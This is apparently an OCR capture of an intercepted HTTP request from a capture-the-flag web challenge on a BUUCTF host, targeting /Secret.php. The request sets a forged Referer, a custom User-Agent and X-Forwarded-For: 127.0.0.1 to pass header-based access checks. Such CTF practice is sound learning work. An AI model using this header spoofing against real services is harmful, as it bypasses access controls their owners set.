 请求
美化 Raw Hex \n
1 GET /Secret.php HTTP/1.1
2 Host: node5.buuoj.cn:25899
3 Referer:https://Sycsecret.buuoj.cn
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Syclover
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11 X-Forwarded-For:127.0.0.1
12
13